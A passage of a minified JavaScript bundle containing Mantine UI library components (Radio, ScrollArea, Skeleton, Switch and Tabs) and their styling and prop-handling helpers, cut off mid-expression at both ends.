e?z(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,F=(e,r)=>{for(var t in r||(r={}))T.call(r,t)&&L(e,t,r[t]);if(R)for(var t of R(r))D.call(r,t)&&L(e,t,r[t]);return e},$=(e,r)=>C(e,I(r));let B={xs:16,sm:20,md:24,lg:30,xl:36},W={xs:6,sm:8,md:10,lg:14,xl:16};var M=(0,N.k)((e,{size:r,color:t,transitionDuration:o,labelPosition:n,error:a},i)=>{let l=e.fn.variant({variant:"filled",color:t}),c=e.fn.variant({variant:"filled",color:"red"}).background;return{inner:{order:"left"===n?2:1,position:"relative",alignSelf:"flex-start"},icon:{ref:i("icon"),color:e.white,opacity:0,transform:"scale(0.75) translateY(2px)",transition:`opacity ${o}ms ${e.transitionTimingFunction}`,pointerEvents:"none",width:e.fn.size({sizes:W,size:r}),height:e.fn.size({sizes:W,size:r}),position:"absolute",top:`calc(50% - ${e.fn.size({sizes:W,size:r})/2}px)`,left:`calc(50% - ${e.fn.size({sizes:W,size:r})/2}px)`},radio:$(F({},e.fn.focusStyles()),{backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.white,border:`1px solid ${a?c:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4]}`,position:"relative",appearance:"none",width:e.fn.size({sizes:B,size:r}),height:e.fn.size({sizes:B,size:r}),borderRadius:e.fn.size({sizes:B,size:r}),margin:0,display:"flex",alignItems:"center",justifyContent:"center",transitionProperty:"background-color, border-color",transitionTimingFunction:e.transitionTimingFunction,transitionDuration:`${o}ms`,cursor:e.cursorType,"&:checked":{background:l.background,borderColor:l.background,[`& + .${i("icon")}`]:{opacity:1,transform:"scale(1)"}},"&:disabled":{borderColor:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[4],backgroundColor:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[1],[`& + .${i("icon")}`]:{color:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[4]}}})}}),H=t(70252),Y=t(52970),A=Object.defineProperty,_=Object.getOwnPropertySymbols,G=Object.prototype.hasOwnProperty,Z=Object.prototype.propertyIsEnumerable,K=(e,r,t)=>r in e?A(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,U=(e,r)=>{for(var t in r||(r={}))G.call(r,t)&&K(e,t,r[t]);if(_)for(var t of _(r))Z.call(r,t)&&K(e,t,r[t]);return e},X=(e,r)=>{var t={};for(var o in e)G.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&_)for(var o of _(e))0>r.indexOf(o)&&Z.call(e,o)&&(t[o]=e[o]);return t};let q={icon:function(e){return n().createElement("svg",f({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 5 5"},e),n().createElement("path",{fill:"currentColor",d:"M0 2.5a2.5 2.5 0 115 0 2.5 2.5 0 01-5 0z"}))},transitionDuration:100,size:"sm",labelPosition:"right"},V=(0,o.forwardRef)((e,r)=>{var t,o;let l=(0,i.N4)("Radio",q,e),{className:c,style:s,id:p,label:d,size:f,title:u,disabled:m,color:y,classNames:g,styles:v,sx:h,icon:w,transitionDuration:O,wrapperProps:x,unstyled:k,labelPosition:P,description:j,error:E}=l,S=X(l,["className","style","id","label","size","title","disabled","color","classNames","styles","sx","icon","transitionDuration","wrapperProps","unstyled","labelPosition","description","error"]),N=b(),z=null!=(t=null==N?void 0:N.size)?t:f,C=e.size?f:z,{classes:I}=M({color:y,size:C,transitionDuration:O,labelPosition:P,error:!!E},{classNames:g,styles:v,unstyled:k,name:"Radio"}),{systemStyles:R,rest:T}=(0,H.x)(S),D=(0,a.M)(p),L=N?{checked:N.value===T.value,name:null!=(o=T.name)?o:N.name,onChange:N.onChange}:{};return n().createElement(Y.Z,U(U({className:c,sx:h,style:s,id:D,size:C,labelPosition:P,label:d,description:j,error:E,disabled:m,__staticSelector:"Radio",classNames:g,styles:v,unstyled:k,"data-checked":L.checked||void 0},R),x),n().createElement("div",{className:I.inner},n().createElement("input",U(U({ref:r,className:I.radio,type:"radio",id:D,disabled:m},T),L)),n().createElement(w,{className:I.icon,"aria-hidden":!0})))});V.displayName="@mantine/core/Radio",V.Group=S},22519:function(e,r,t){t.d(r,{x:function(){return k}});var o=t(37667),n=t.n(o),a=t(51835),i=t(8517),l=t(7991),c=(0,t(96521).k)((e,{scrollbarSize:r,offsetScrollbars:t,scrollbarHovered:o,hidden:n},a)=>({root:{overflow:"hidden"},viewport:{width:"100%",height:"100%",paddingRight:t?r:void 0,paddingBottom:t?r:void 0},scrollbar:{display:n?"none":"flex",userSelect:"none",touchAction:"none",boxSizing:"border-box",padding:r/5,transition:"background-color 150ms ease, opacity 150ms ease","&:hover":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[8]:e.colors.gray[0],[`& .${a("thumb")}`]:{backgroundColor:"dark"===e.colorScheme?e.fn.rgba(e.white,.5):e.fn.rgba(e.black,.5)}},'&[data-orientation="vertical"]':{width:r},'&[data-orientation="horizontal"]':{flexDirection:"column",height:r},'&[data-state="hidden"]':{display:"none",opacity:0}},thumb:{ref:a("thumb"),flex:1,backgroundColor:"dark"===e.colorScheme?e.fn.rgba(e.white,.4):e.fn.rgba(e.black,.4),borderRadius:r,position:"relative",transition:"background-color 150ms ease",display:n?"none":void 0,overflow:"hidden","&::before":{content:'""',position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",minWidth:44,minHeight:44}},corner:{backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[0],transition:"opacity 150ms ease",opacity:o?1:0,display:n?"none":void 0}})),s=t(90257),p=Object.defineProperty,d=Object.defineProperties,f=Object.getOwnPropertyDescriptors,u=Object.getOwnPropertySymbols,m=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable,y=(e,r,t)=>r in e?p(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,g=(e,r)=>{for(var t in r||(r={}))m.call(r,t)&&y(e,t,r[t]);if(u)for(var t of u(r))b.call(r,t)&&y(e,t,r[t]);return e},v=(e,r)=>d(e,f(r)),h=(e,r)=>{var t={};for(var o in e)m.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&u)for(var o of u(e))0>r.indexOf(o)&&b.call(e,o)&&(t[o]=e[o]);return t};let w={scrollbarSize:12,scrollHideDelay:1e3,type:"hover",offsetScrollbars:!1},O=(0,o.forwardRef)((e,r)=>{let t=(0,i.N4)("ScrollArea",w,e),{children:l,className:p,classNames:d,styles:f,scrollbarSize:u,scrollHideDelay:m,type:b,dir:y,offsetScrollbars:O,viewportRef:x,onScrollPositionChange:k,unstyled:P,viewportProps:j}=t,E=h(t,["children","className","classNames","styles","scrollbarSize","scrollHideDelay","type","dir","offsetScrollbars","viewportRef","onScrollPositionChange","unstyled","viewportProps"]),[S,N]=(0,o.useState)(!1),z=(0,i.rZ)(),{classes:C,cx:I}=c({scrollbarSize:u,offsetScrollbars:O,scrollbarHovered:S,hidden:"never"===b},{name:"ScrollArea",classNames:d,styles:f,unstyled:P});return n().createElement(a.fC,{type:"never"===b?"always":b,scrollHideDelay:m,dir:y||z.dir,ref:r,asChild:!0},n().createElement(s.x,g({className:I(C.root,p)},E),n().createElement(a.l_,v(g({},j),{className:C.viewport,ref:x,onScroll:"function"==typeof k?({currentTarget:e})=>k({x:e.scrollLeft,y:e.scrollTop}):void 0}),l),n().createElement(a.LW,{orientation:"horizontal",className:C.scrollbar,forceMount:!0,onMouseEnter:()=>N(!0),onMouseLeave:()=>N(!1)},n().createElement(a.bU,{className:C.thumb})),n().createElement(a.LW,{orientation:"vertical",className:C.scrollbar,forceMount:!0,onMouseEnter:()=>N(!0),onMouseLeave:()=>N(!1)},n().createElement(a.bU,{className:C.thumb})),n().createElement(a.Ns,{className:C.corner})))}),x=(0,o.forwardRef)((e,r)=>{let t=(0,i.N4)("ScrollAreaAutosize",w,e),{maxHeight:o,children:a,classNames:c,styles:p,scrollbarSize:d,scrollHideDelay:f,type:u,dir:m,offsetScrollbars:b,viewportRef:y,onScrollPositionChange:x,unstyled:k,sx:P}=t,j=h(t,["maxHeight","children","classNames","styles","scrollbarSize","scrollHideDelay","type","dir","offsetScrollbars","viewportRef","onScrollPositionChange","unstyled","sx"]);return n().createElement(s.x,v(g({},j),{ref:r,sx:[{display:"flex",maxHeight:o},...(0,l.R)(P)]}),n().createElement(s.x,{sx:{display:"flex",flexDirection:"column",flex:1}},n().createElement(O,{classNames:c,styles:p,scrollHideDelay:f,scrollbarSize:d,type:u,dir:m,offsetScrollbars:b,viewportRef:y,onScrollPositionChange:x,unstyled:k},a)))});x.displayName="@mantine/core/ScrollAreaAutosize",O.displayName="@mantine/core/ScrollArea",O.Autosize=x;let k=O},53343:function(e,r,t){t.d(r,{O:function(){return h}});var o=t(37667),n=t.n(o),a=t(8517),i=t(11846),l=t(96521);let c=(0,i.F4)({"from, to":{opacity:.4},"50%":{opacity:1}});var s=(0,l.k)((e,{height:r,width:t,radius:o,circle:n,animate:a})=>({root:{height:r,width:n?r:t,borderRadius:n?r:e.fn.radius(o),position:"relative",WebkitTransform:"translateZ(0)"},visible:{overflow:"hidden","&::before":{content:'""',position:"absolute",background:"dark"===e.colorScheme?e.colors.dark[7]:e.white,top:0,bottom:0,left:0,right:0,zIndex:10},"&::after":{content:'""',position:"absolute",background:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3],top:0,bottom:0,left:0,right:0,animation:a?`${c} 1500ms linear infinite`:"none",zIndex:11}}})),p=t(90257),d=Object.defineProperty,f=Object.getOwnPropertySymbols,u=Object.prototype.hasOwnProperty,m=Object.prototype.propertyIsEnumerable,b=(e,r,t)=>r in e?d(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,y=(e,r)=>{for(var t in r||(r={}))u.call(r,t)&&b(e,t,r[t]);if(f)for(var t of f(r))m.call(r,t)&&b(e,t,r[t]);return e},g=(e,r)=>{var t={};for(var o in e)u.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&f)for(var o of f(e))0>r.indexOf(o)&&m.call(e,o)&&(t[o]=e[o]);return t};let v={height:"auto",width:"100%",visible:!0,animate:!0},h=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Skeleton",v,e),{height:o,width:i,visible:l,animate:c,className:d,circle:f,radius:u,unstyled:m}=t,b=g(t,["height","width","visible","animate","className","circle","radius","unstyled"]),{classes:h,cx:w}=s({height:o,width:i,circle:f,radius:u,animate:c},{unstyled:m,name:"Skeleton"});return n().createElement(p.x,y({className:w(h.root,{[h.visible]:l},d),ref:r},b))});h.displayName="@mantine/core/Skeleton"},51474:function(e,r,t){t.d(r,{r:function(){return V}});var o=t(37667),n=t.n(o),a=t(46362),i=t(39174),l=t(8517),c=t(54175);let s=(0,o.createContext)(null),p=s.Provider,d=()=>(0,o.useContext)(s);var f=t(45198),u=Object.defineProperty,m=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable,g=(e,r,t)=>r in e?u(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,v=(e,r)=>{for(var t in r||(r={}))b.call(r,t)&&g(e,t,r[t]);if(m)for(var t of m(r))y.call(r,t)&&g(e,t,r[t]);return e},h=(e,r)=>{var t={};for(var o in e)b.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&m)for(var o of m(e))0>r.indexOf(o)&&y.call(e,o)&&(t[o]=e[o]);return t};let w={orientation:"horizontal",spacing:"lg",size:"sm",offset:"xs"},O=(0,o.forwardRef)((e,r)=>{let t=(0,l.N4)("SwitchGroup",w,e),{children:o,value:a,defaultValue:s,onChange:d,orientation:u,spacing:m,size:b,wrapperProps:y,offset:g}=t,O=h(t,["children","value","defaultValue","onChange","orientation","spacing","size","wrapperProps","offset"]),[x,k]=(0,i.C)({value:a,defaultValue:s,finalValue:[],onChange:d});return n().createElement(p,{value:{value:x,onChange:e=>{let r=e.currentTarget.value;k(x.includes(r)?x.filter(e=>e!==r):[...x,r])},size:b}},n().createElement(f.I.Wrapper,v(v({labelElement:"div",size:b,__staticSelector:"SwitchGroup",ref:r},y),O),n().createElement(c.K,{spacing:m,orientation:u,offset:g},o)))});O.displayName="@mantine/core/SwitchGroup";var x=t(96521),k=Object.defineProperty,P=Object.defineProperties,j=Object.getOwnPropertyDescriptors,E=Object.getOwnPropertySymbols,S=Object.prototype.hasOwnProperty,N=Object.prototype.propertyIsEnumerable,z=(e,r,t)=>r in e?k(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,C=(e,r)=>{for(var t in r||(r={}))S.call(r,t)&&z(e,t,r[t]);if(E)for(var t of E(r))N.call(r,t)&&z(e,t,r[t]);return e},I=(e,r)=>P(e,j(r));let R={xs:16,sm:20,md:24,lg:30,xl:36},T={xs:32,sm:38,md:46,lg:56,xl:72},D={xs:12,sm:14,md:18,lg:22,xl:28},L={xs:5,sm:6,md:7,lg:9,xl:11},F={xs:4,sm:5,md:6,lg:8,xl:10};var $=(0,x.k)((e,{size:r,radius:t,color:o,labelPosition:n,error:a})=>{let i=e.fn.size({size:r,sizes:D}),l=e.fn.size({size:t,sizes:e.radius}),c=e.fn.variant({variant:"filled",color:o}),s=e.fn.size({size:r,sizes:T}),p="xs"===r?1:2,d=e.fn.variant({variant:"filled",color:"red"}).background;return{input:{clip:"rect(1px, 1px, 1px, 1px)",height:0,width:0,overflow:"hidden",whiteSpace:"nowrap",padding:0,WebkitClipPath:"inset(50%)",clipPath:"inset(50%)",position:"absolute"},track:I(C({},e.fn.focusStyles("input:focus + &")),{cursor:e.cursorType,overflow:"hidden",WebkitTapHighlightColor:"transparent",position:"relative",borderRadius:l,backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[2],border:`1px solid ${a?d:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3]}`,height:e.fn.size({size:r,sizes:R}),minWidth:s,margin:0,transitionProperty:"background-color, border-color",transitionTimingFunction:e.transitionTimingFunction,transitionDuration:"150ms",boxSizing:"border-box",appearance:"none",display:"flex",alignItems:"center",fontSize:e.fn.size({size:r,sizes:L}),fontWeight:600,order:"left"===n?2:1,userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",MsUserSelect:"none",zIndex:0,lineHeight:0,color:"dark"===e.colorScheme?e.colors.dark[1]:e.colors.gray[6],transition:`color 150ms ${e.transitionTimingFunction}`,"input:checked + &":{backgroundColor:c.background,borderColor:c.background,color:e.white,transition:`color 150ms ${e.transitionTimingFunction}`},"input:disabled + &":{backgroundColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2],borderColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2],cursor:"not-allowed"}}),thumb:{position:"absolute",zIndex:1,borderRadius:l,boxSizing:"border-box",display:"flex",backgroundColor:e.white,height:i,width:i,border:`1px solid ${"dark"===e.colorScheme?e.white:e.colors.gray[3]}`,left:`${p}px`,transition:`left 150ms ${e.transitionTimingFunction}`,"& > *":{margin:"auto"},"@media (prefers-reduced-motion)":{transitionDuration:e.respectReducedMotion?"0ms":""},"input:checked + * > &":{left:`calc(100% - ${i}px - ${p}px)`,borderColor:e.white},"input:disabled + * > &":{borderColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2],backgroundColor:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[0]}},trackLabel:{height:"100%",display:"grid",placeContent:"center",minWidth:s-i,paddingInline:e.fn.size({size:r,sizes:F}),margin:`0 0 0 ${i+p}px`,transition:`margin 150ms ${e.transitionTimingFunction}`,"input:checked + * > &":{margin:`0 ${i+p}px 0 0`}}}}),B=t(70252),W=t(52970),M=Object.defineProperty,H=Object.defineProperties,Y=Object.getOwnPropertyDescriptors,A=Object.getOwnPropertySymbols,_=Object.prototype.hasOwnProperty,G=Object.prototype.propertyIsEnumerable,Z=(e,r,t)=>r in e?M(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,K=(e,r)=>{for(var t in r||(r={}))_.call(r,t)&&Z(e,t,r[t]);if(A)for(var t of A(r))G.call(r,t)&&Z(e,t,r[t]);return e},U=(e,r)=>H(e,Y(r)),X=(e,r)=>{var t={};for(var o in e)_.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&A)for(var o of A(e))0>r.indexOf(o)&&G.call(e,o)&&(t[o]=e[o]);return t};let q={offLabel:"",onLabel:"",size:"sm",radius:"xl",error:!1},V=(0,o.forwardRef)((e,r)=>{var t;let o=(0,l.N4)("Switch",q,e),{className:c,color:s,label:p,offLabel:f,onLabel:u,id:m,style:b,size:y,radius:g,wrapperProps:v,children:h,unstyled:w,styles:O,classNames:x,thumbIcon:k,sx:P,checked:j,defaultChecked:E,onChange:S,labelPosition:N,description:z,error:C,disabled:I}=o,R=X(o,["className","color","label","offLabel","onLabel","id","style","size","radius","wrapperProps","children","unstyled","styles","classNames","thumbIcon","sx","checked","defaultChecked","onChange","labelPosition","description","error","disabled"]),T=d(),{classes:D}=$({size:(null==T?void 0:T.size)||y,color:s,radius:g,labelPosition:N,error:!!C},{unstyled:w,styles:O,classNames:x,name:"Switch"}),{systemStyles:L,rest:F}=(0,B.x)(R),M=(0,a.M)(m),H=T?{checked:T.value.includes(F.value),onChange:T.onChange}:{},[Y,A]=(0,i.C)({value:null!=(t=H.checked)?t:j,defaultValue:E,finalValue:!1});return n().createElement(W.Z,K(K({className:c,sx:P,style:b,id:M,size:(null==T?void 0:T.size)||y,labelPosition:N,label:p,description:z,error:C,disabled:I,__staticSelector:"Switch",classNames:x,styles:O,unstyled:w,"data-checked":H.checked||void 0},L),v),n().createElement("input",U(K({},F),{disabled:I,checked:Y,onChange:e=>{T?H.onChange(e):null==S||S(e),A(e.currentTarget.checked)},id:M,ref:r,type:"checkbox",className:D.input})),n().createElement("label",{htmlFor:M,className:D.track},n().createElement("div",{className:D.thumb},k),n().createElement("div",{className:D.trackLabel},Y?u:f)))});V.displayName="@mantine/core/Switch",V.Group=O},5823:function(e,r,t){t.d(r,{m:function(){return eR}});var o=t(37667),n=t.n(o),a=t(8517),i=t(88552);let l="Tabs.Tab or Tabs.Panel component was rendered with invalid value or without value",[c,s]=(0,i.R)("Tabs component was not found in the tree");var p=t(96521),d=t(34648),f=Object.defineProperty,u=Object.getOwnPropertySymbols,m=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable,y=(e,r,t)=>r in e?f(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,g=(e,r)=>{for(var t in r||(r={}))m.call(r,t)&&y(e,t,r[t]);if(u)for(var t of u(r))b.call(r,t)&&y(e,t,r[t]);return e},v=(0,p.k)((e,r)=>({tabsList:g({display:"flex",flexWrap:"wrap",flexDirection:"vertical"===r.orientation?"column":"row",justifyContent:d.H[r.position],'& [role="tab"]':{flex:r.grow?1:void 0}},function({variant:e,orientation:r,inverted:t,placement:o},n){let a="vertical"===r;return"default"===e?{[a?"left"===o?"borderRight":"borderLeft":t?"borderTop":"borderBottom"]:`2px solid ${"dark"===n.colorScheme?n.colors.dark[4]:n.colors.gray[3]}`}:"outline"===e?{[a?"left"===o?"borderRight":"borderLeft":t?"borderTop":"borderBottom"]:`1px solid ${"dark"===n.colorScheme?n.colors.dark[4]:n.colors.gray[3]}`}:"pills"===e?{gap:`calc(${n.spacing.sm}px / 2)`}:{}}(r,e))})),h=t(90257),w=Object.defineProperty,O=Object.defineProperties,x=Object.getOwnPropertyDescriptors,k=Object.getOwnPropertySymbols,P=Object.prototype.hasOwnProperty,j=Object.prototype.propertyIsEnumerable,E=(e,r,t)=>r in e?w(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,S=(e,r)=>{for(var t in r||(r={}))P.call(r,t)&&E(e,t,r[t]);if(k)for(var t of k(r))j.call(r,t)&&E(e,t,r[t]);return e},N=(e,r)=>O(e,x(r)),z=(e,r)=>{var t={};for(var o in e)P.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&k)for(var o of k(e))0>r.indexOf(o)&&j.call(e,o)&&(t[o]=e[o]);return t};let C={grow:!1,position:"left"},I=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("TabsList",C,e),{children:o,className:i,grow:l,position:c}=t,p=z(t,["children","className","grow","position"]),{orientation:d,variant:f,color:u,radius:m,inverted:b,placement:y,classNames:g,styles:w,unstyled:O}=s(),{classes:x,cx:k}=v({orientation:d,grow:l,variant:f,color:u,position:c,radius:m,inverted:b,placement:y},{name:"Tabs",unstyled:O,classNames:g,styles:w});return n().createElement(h.x,N(S({},p),{className:k(x.tabsList,i),ref:r,role:"tablist","aria-orientation":d}),o)});I.displayName="@mantine/core/TabsList";var R=t(7991),T=(0,p.k)((e,{orientation:r})=>({panel:{flex:"vertical"===r?1:void 0}})),D=Object.defineProperty,L=Object.defineProperties,F=Object.getOwnPropertyDescriptors,$=Object.getOwnPropertySymbols,B=Object.prototype.hasOwnProperty,W=Object.prototype.propertyIsEnumerable,M=(e,r,t)=>r in e?D(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,H=(e,r)=>{for(var t in r||(r={}))B.call(r,t)&&M(e,t,r[t]);if($)for(var t of $(r))W.call(r,t)&&M(e,t,r[t]);return e},Y=(e,r)=>L(e,F(r)),A=(e,r)=>{var t={};for(var o in e)B.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&$)for(var o of $(e))0>r.indexOf(o)&&W.call(e,o)&&(t[o]=e[o]);return t};let _={},G=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("TabsPanel",_,e),{value:o,children:i,sx:l,className:c}=t,p=A(t,["value","children","sx","className"]),d=s(),{classes:f,cx:u}=T({orientation:d.orientation,variant:d.variant,color:d.color,radius:d.radius,inverted:d.inverted,placement:d.placement},{name:"Tabs",unstyled:d.unstyled,classNames:d.classNames,styles:d.styles}),m=d.value===o,b=d.keepMounted?i:m?i:null;return n().createElement(h.x,Y(H({},p),{ref:r,sx:[{display:m?void 0:"none"},...(0,R.R)(l)],className:u(f.panel,c),role:"tabpanel",id:d.getPanelId(o),"aria-labelledby":d.getTabId(o)}),b)});G.displayName="@mantine/core/TabsPanel";var Z=t(15786),K=Object.defineProperty,U=Object.defineProperties,X=Object.getOwnPropertyDescriptors,q=Object.getOwnPropertySymbols,V=Object.prototype.hasOwnProperty,J=Object.prototype.propertyIsEnumerable,Q=(e,r,t)=>r in e?K(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,ee=(e,r)=>{for(var t in r||(r={}))V.call(r,t)&&Q(e,t,r[t]);if(q)for(var t of q(r))J.call(r,t)&&Q(e,t,r[t]);return e},er=(e,r)=>U(e,X(r)),et=(0,p.k)((e,r)=>({tabLabel:{},tab:ee({position:"relative",padding:`${e.spacing.xs}px ${e.spacing.md}px`,paddingLeft:r.withIcon?e.spacing.xs:void 0,paddingRight:r.withRightSection?e.spacing.xs:void 0,fontSize:e.fontSizes.sm,whiteSpace:"nowrap",zIndex:0,display:"flex",alignItems:"center",justifyContent:"horizontal"===r.orientation?"center":void 0,lineHeight:1,"&:disabled":ee({opacity:.5,cursor:"not-allowed"},e.fn.hover({backgroundColor:"transparent"})),"&:focus":{zIndex:1}},function(e,{variant:r,orientation:t,color:o,radius:n,inverted:a,placement:i}){let l="vertical"===t,c=e.fn.variant({color:o,variant:"filled"}),s=e.fn.radius(n),p="vertical"===t?"left"===i?`${s}px 0 0 ${s}px`:` 0 ${s}px ${s}px 0`:a?`0 0 ${s}px ${s}px`:`${s}px ${s}px 0 0`;return"default"===r?er(ee({[l?"left"===i?"borderRight":"borderLeft":a?"borderTop":"borderBottom"]:"2px solid transparent",[l?"left"===i?"marginRight":"marginLeft":a?"marginTop":"marginBottom"]:-2,borderRadius:p},e.fn.hover({backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[0],borderColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3]})),{"&[data-active]":ee({borderColor:c.background,color:"dark"===e.colorScheme?e.white:e.black},e.fn.hover({borderColor:c.background}))}):"outline"===r?{borderRadius:p,border:"1px solid transparent",[l?"left"===i?"borderRight":"borderLeft":a?"borderTop":"borderBottom"]:"none","&[data-active]":{borderColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3],"&::before":{content:'""',backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,position:"absolute",bottom:l?0:a?"unset":-1,top:l?0:a?-1:"unset",[l?"width":"height"]:1,right:l?"left"===i?-1:"unset":0,left:l?"left"===i?"unset":-1:0}}}:"pills"===r?er(ee({borderRadius:e.fn.radius(n)},e.fn.hover({backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[0]})),{"&[data-active]":ee({backgroundColor:c.background,color:e.white},e.fn.hover({backgroundColor:c.background}))}):{}}(e,r)),tabRightSection:{display:"flex",justifyContent:"center",alignItems:"center","&:not(:only-child)":{marginLeft:7}},tabIcon:{display:"flex",justifyContent:"center",alignItems:"center","&:not(:only-child)":{marginRight:7}}})),eo=t(41564),en=Object.defineProperty,ea=Object.defineProperties,ei=Object.getOwnPropertyDescriptors,el=Object.getOwnPropertySymbols,ec=Object.prototype.hasOwnProperty,es=Object.prototype.propertyIsEnumerable,ep=(e,r,t)=>r in e?en(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,ed=(e,r)=>{for(var t in r||(r={}))ec.call(r,t)&&ep(e,t,r[t]);if(el)for(var t of el(r))es.call(r,t)&&ep(e,t,r[t]);return e},ef=(e,r)=>ea(e,ei(r)),eu=(e,r)=>{var t={};for(var o in e)ec.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&el)for(var o of el(e))0>r.indexOf(o)&&es.call(e,o)&&(t[o]=e[o]);return t};let em={},eb=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("TabsTab",em,e),{value:o,children:i,onKeyDown:l,onClick:c,className:p,icon:d,rightSection:f,color:u}=t,m=eu(t,["value","children","onKeyDown","onClick","className","icon","rightSection","color"]),b=s(),y=!!d,g=!!f,{theme:v,classes:h,cx:w}=et({withIcon:y||g&&!i,withRightSection:g||y&&!i,orientation:b.orientation,color:u||b.color,variant:b.variant,radius:b.radius,inverted:b.inverted,placement:b.placement},{name:"Tabs",unstyled:b.unstyled,classNames:b.classNames,styles:b.styles}),O=o===b.value;return n().createElement(eo.k,ef(ed({},m),{unstyled:b.unstyled,className:w(h.tab,p),"data-active":O||void 0,ref:r,type:"button",role:"tab",id:b.getTabId(o),"aria-selected":O,tabIndex:O||null===b.value?0:-1,"aria-controls":b.getPanelId(o),onClick:e=>{b.onTabChange(b.allowTabDeactivation&&o===b.value?null:o),null==c||c(e)},onKeyDown:(0,Z.R)({siblingSelector:'[role="tab"]',parentSelector:'[role="tablist"]',activateOnFocus:b.activateTabWithKeyboard,loop:b.loop,dir:v.dir,orientation:b.orientation,onKeyDown:l})}),d&&n().createElement("div",{className:h.tabIcon},d),i&&n().createElement("div",{className:h.tabLabel},i),f&&n().createElement("div",{className:h.tabRightSection},f))});eb.displayName="@mantine/core/Tab";var ey=t(87570),eg=t(46362),ev=t(39174);function eh({defaultValue:e,value:r,onTabChange:t,orientation:o,children:a,loop:i,id:s,activateTabWithKeyboard:p,allowTabDeactivation:d,variant:f,color:u,radius:m,inverted:b,placement:y,keepMounted:g=!0,classNames:v,styles:h,unstyled:w}){let O=(0,eg.M)(s),[x,k]=(0,ev.C)({value:r,defaultValue:e,finalValue:null,onChange:t});return n().createElement(c,{value:{placement:y,value:x,orientation:o,id:O,loop:i,activateTabWithKeyboard:p,getTabId:(0,ey.A)(`${O}-tab`,l),getPanelId:(0,ey.A)(`${O}-panel`,l),onTabChange:k,allowTabDeactivation:d,variant:f,color:u,radius:m,inverted:b,keepMounted:g,classNames:v,styles:h,unstyled:w}},a)}eh.displayName="@mantine/core/TabsProvider";var ew=(0,p.k)((e,{orientation:r,placement:t})=>({root:{display:"vertical"===r?"flex":void 0,flexDirection:"right"===t?"row-reverse":"row"}})),eO=Object.defineProperty,ex=Object.defineProperties,ek=Object.getOwnPropertyDescriptors,eP=Object.getOwnPropertySymbols,ej=Object.prototype.hasOwnProperty,eE=Object.prototype.propertyIsEnumerable,eS=(e,r,t)=>r in e?eO(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eN=(e,r)=>{for(var t in r||(r={}))ej.call(r,t)&&eS(e,t,r[t]);if(eP)for(var t of eP(r))eE.call(r,t)&&eS(e,t,r[t]);return e},ez=(e,r)=>ex(e,ek(r)),eC=(e,r)=>{var t={};for(var o in e)ej.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&eP)for(var o of eP(e))0>r.indexOf(o)&&eE.call(e,o)&&(t[o]=e[o]);return t};let eI={orientation:"horizontal",loop:!0,activateTabWithKeyboard:!0,allowTabDeactivation:!1,unstyled:!1,inverted:!1,variant:"default",placement:"left"},eR=(0,o.forwardRef)((e,r)=>{let 